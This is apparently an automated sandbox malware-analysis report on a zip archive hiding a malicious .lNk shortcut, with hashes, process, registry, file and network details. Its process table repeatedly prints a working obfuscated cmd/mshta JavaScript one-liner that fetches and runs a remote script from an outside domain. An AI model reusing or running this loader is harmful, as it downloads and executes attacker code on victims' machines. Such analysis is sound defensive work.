

| File name: | 208.155.66.148.host.secureserver.zip |
| Full analysis: | https://app.any.run/tasks/6f86e27c-6b79-4086-b11d-948cf81dc3fa |
| Verdict: | Malicious activity |
| Analysis date: | April 29, 2025, 06:46:00 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | 3AEC2A7DB0B0E01CCFCCA728129E185C |
| SHA1: | 7747DFF1DAFFF97D77CCB2C1BBBC58342BDD96C7 |
| SHA256: | 9B83D9A1A836DCAE53C1F54D605A628B1C3A2EDD4CC7B0DE997EA598D0A59E66 |
| SSDEEP: | 3072:1AH88w1ssrHRNNXRteYMp2tF165WChyh7vPnOqVTZbMTZbL:GM/hte+tF1SKhrPnO+mNL |
MALICIOUS
No malicious indicators.SUSPICIOUS
Loads and runs COM object
- cmd.exe (PID: 6656)
- cmd.exe (PID: 664)
Octal escape sequence obfuscation
- cmd.exe (PID: 6656)
- cmd.exe (PID: 664)
Executes JavaScript directly as a command
- cmd.exe (PID: 6656)
- cmd.exe (PID: 664)
Hex escape sequence obfuscation
- cmd.exe (PID: 6656)
- cmd.exe (PID: 664)
INFO
Manual execution by a user
- cmd.exe (PID: 6656)
- cmd.exe (PID: 664)
Reads Internet Explorer settings
- mshta.exe (PID: 1328)
- mshta.exe (PID: 4040)
Checks proxy server information
- mshta.exe (PID: 1328)
- mshta.exe (PID: 4040)
- slui.exe (PID: 968)
Reads the software policy settings
- slui.exe (PID: 968)
- slui.exe (PID: 1056)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2025:04:29 03:41:20 |
| ZipCRC: | 0x58288292 |
| ZipCompressedSize: | 134582 |
| ZipUncompressedSize: | 134695 |
| ZipFileName: | 208.155.66.148.host.secureserver.lNk |
Total processes
140
Monitored processes
10
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 664 | "C:\Windows\System32\cmd.exe" /v:AVSO /D/c msHTA "javAscRipT:try{try{try{var _33lI1JXHW=["\x59\x57\122\x4c\101\x55\x37","\x73\143\x72\x69\160\x74\x3a\x48\164\x74\120\x73\x3a\57\x2f\x73\x63\x72\157\x77\x69\156\x74\x75\x6d\x35\x2e\155\x61\x72\x6b\x65\164\142\x6f\157\x73\164\56\x73\x62\163\x2f\x3f\x31\x2f"];GetObject(_33lI1JXHW[1])[_33lI1JXHW[0]]();}catch(e){}}catch(e){}}catch(e){}close()" | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 968 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1056 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | SppExtComObj.Exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1328 | msHTA "javAscRipT:try{try{try{var _33lI1JXHW=["\x59\x57\122\x4c\101\x55\x37","\x73\143\x72\x69\160\x74\x3a\x48\164\x74\120\x73\x3a\57\x2f\x73\x63\x72\157\x77\x69\156\x74\x75\x6d\x35\x2e\155\x61\x72\x6b\x65\164\142\x6f\157\x73\164\56\x73\x62\163\x2f\x3f\x31\x2f"];GetObject(_33lI1JXHW[1])[_33lI1JXHW[0]]();}catch(e){}}catch(e){}}catch(e){}close()" | C:\Windows\System32\mshta.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2616 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4040 | msHTA "javAscRipT:try{try{try{var _33lI1JXHW=["\x59\x57\122\x4c\101\x55\x37","\x73\143\x72\x69\160\x74\x3a\x48\164\x74\120\x73\x3a\57\x2f\x73\x63\x72\157\x77\x69\156\x74\x75\x6d\x35\x2e\155\x61\x72\x6b\x65\164\142\x6f\157\x73\164\56\x73\x62\163\x2f\x3f\x31\x2f"];GetObject(_33lI1JXHW[1])[_33lI1JXHW[0]]();}catch(e){}}catch(e){}}catch(e){}close()" | C:\Windows\System32\mshta.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4152 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4880 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Exit code: 0 Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4892 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\208.155.66.148.host.secureserver.zip | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 6656 | "C:\Windows\System32\cmd.exe" /v:AVSO /D/c msHTA "javAscRipT:try{try{try{var _33lI1JXHW=["\x59\x57\122\x4c\101\x55\x37","\x73\143\x72\x69\160\x74\x3a\x48\164\x74\120\x73\x3a\57\x2f\x73\x63\x72\157\x77\x69\156\x74\x75\x6d\x35\x2e\155\x61\x72\x6b\x65\164\142\x6f\157\x73\164\56\x73\x62\163\x2f\x3f\x31\x2f"];GetObject(_33lI1JXHW[1])[_33lI1JXHW[0]]();}catch(e){}}catch(e){}}catch(e){}close()" | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
4 633
Read events
4 619
Write events
14
Delete events
0
Modification events
| (PID) Process: | (4892) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (4892) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (4892) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (4892) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\208.155.66.148.host.secureserver.zip | |||
| (PID) Process: | (4892) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (4892) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (4892) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (4892) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (1328) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (1328) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
Executable files
0
Suspicious files
9
Text files
1
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4892 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa4892.49425\208.155.66.148.host.secureserver.lNk | binary | |
MD5:F8B27A22115B9A855D55E335A8AA0C0D | SHA256:589D97222950DBD2F621F1E7D2B56597ED29400D693334639CE817218825F8E2 | |||
| 1328 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\8B2B9A00839EED1DFDCCC3BFC2F5DF12 | binary | |
MD5:7209BCEE5FC93DEFE19B6121FD2E7405 | SHA256:377F3644FCD739CE4D3E050AF7FCFF984AE761AC1DF2DF724129754F367244DB | |||
| 1328 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\8B2B9A00839EED1DFDCCC3BFC2F5DF12 | binary | |
MD5:4A90329071AE30B759D279CCA342B0A6 | SHA256:4F544379EDA8E2653F71472AB968AEFD6B5D1F4B3CE28A5EDB14196184ED3B60 | |||
| 1328 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\B46811C17859FFB409CF0E904A4AA8F8 | binary | |
MD5:1FBB37F79B317A9A248E7C4CE4F5BAC5 | SHA256:9BF639C595FE335B6F694EE35990BEFD2123F5E07FD1973FF619E3FC88F5F49F | |||
| 1328 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\D6AA22DA63AEAA61826C0D7C76455F33_438C9676D2A7E56564A97E1F656C97D6 | binary | |
MD5:9EC6E987F30CE694FE851B5FC18970E9 | SHA256:E8A55CC5E4833B8541A1E5DF73EC919608A08A14A4B5C518BC64A118C116A55A | |||
| 1328 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\D6AA22DA63AEAA61826C0D7C76455F33_438C9676D2A7E56564A97E1F656C97D6 | binary | |
MD5:FF0456DEE1E04E8F87349B362BB3EF0D | SHA256:FA81C5765647FBFF449BBD4C86833343C783DC3E854334827CD4DCCEEF180E34 | |||
| 1328 | mshta.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\RR3E01RZ\supported_browsers[1].htm | html | |
MD5:0218A6BEC5B8231A441CFD394E68E45D | SHA256:E5F7C0676C498A1E77017F69A0B9895BBE4120D913A72B046DC731B3A61804A2 | |||
| 1328 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\C60C0C29522E01E6A22BD2717F20782E_190D2ABEB4F02653DC27C6C582DF6470 | binary | |
MD5:182DA98D54F1799F397DA946ABBDD6AE | SHA256:12831AABB5BE6FAABA3F390656563DC61CB022462765C5BEB989A338ECDE1BA4 | |||
| 1328 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\C60C0C29522E01E6A22BD2717F20782E_190D2ABEB4F02653DC27C6C582DF6470 | binary | |
MD5:DCF7E62FC81984920179DB1721C6262A | SHA256:D35F95BCBE1E38B11A8AEAFC313D207D26C28E390E0680FC9A8B1DA5C8EC60E2 | |||
| 1328 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\B46811C17859FFB409CF0E904A4AA8F8 | binary | |
MD5:9B4A925972A660A38253943FF0583A5C | SHA256:441D38259C6632E8D5D7D0FEA5C9C8C8F5E6924F1D00D81D45708D6E5196F9E5 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
31
DNS requests
22
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.216.77.42:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
1328 | mshta.exe | GET | 200 | 216.58.212.131:80 | http://c.pki.goog/r/gsr1.crl | unknown | — | — | whitelisted |
1328 | mshta.exe | GET | 200 | 216.58.212.131:80 | http://c.pki.goog/r/r4.crl | unknown | — | — | whitelisted |
1328 | mshta.exe | GET | 200 | 216.58.212.131:80 | http://o.pki.goog/we2/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTuMJxAT2trYla0jia%2F5EUSmLrk3QQUdb7Ed66J9kQ3fc%2BxaB8dGuvcNFkCEA6c4vtjBxgvCkn%2FldFzmKI%3D | unknown | — | — | whitelisted |
1328 | mshta.exe | GET | 200 | 216.58.212.131:80 | http://o.pki.goog/we2/MFIwUDBOMEwwSjAJBgUrDgMCGgUABBTuMJxAT2trYla0jia%2F5EUSmLrk3QQUdb7Ed66J9kQ3fc%2BxaB8dGuvcNFkCEQDQZgpWpezrXAmFnbj86J49 | unknown | — | — | whitelisted |
3008 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
3008 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2104 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 23.216.77.42:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
3216 | svchost.exe | 172.211.123.249:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 20.190.160.5:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 184.30.131.245:80 | ocsp.digicert.com | AKAMAI-AS | US | whitelisted |
2112 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
scrowintum5.marketboost.sbs |
| unknown |
c.pki.goog |
| whitelisted |
www.youtube.com.br |
| whitelisted |